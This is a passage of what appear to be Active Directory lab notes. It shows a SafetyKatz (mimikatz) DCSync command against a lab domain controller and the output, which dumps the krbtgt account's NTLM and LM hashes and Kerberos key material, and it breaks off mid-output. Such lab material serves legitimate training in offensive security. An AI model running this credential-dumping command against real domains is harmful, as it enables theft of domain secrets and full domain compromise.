 C:\AD\Tools>C:\AD\Tools\SafetyKatz.exe "lsadump::dcsync /user:dcorp\krbtgt" "exit"
.#####. mimikatz 2.2.0 (x64) #19041 Dec 23 2022 16:49:51
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > https://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz(commandline) # lsadump::dcsync /user:dcorp\krbtgt
[DC] 'dollarcorp.moneycorp.local' will be the domain
[DC] 'dcorp-dc.dollarcorp.moneycorp.local' will be the DC server
[DC] 'dcorp\krbtgt' will be the user account
[rpc] Service : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN : krbtgt
** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 11/11/2022 10:59:41 PM
Object Security ID : S-1-5-21-719815819-3726368948-3917688648-502
Object Relative ID : 502
Credentials:
Hash NTLM: 4e9815869d2090ccfca61c1fe0d23986
ntlm- 0: 4e9815869d2090ccfca61c1fe0d23986
lm - 0: ea03581a1268674a828bde6ab09db837
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
Random Value : 6d4cc4edd46d8c3d3e59250c91eac2bd
* Primary:Kerberos-Newer-Keys *
Default Salt : DOLLARCORP.MONEYCORP.LOCALkrbtgt
Default Iterations : 4096
Credentials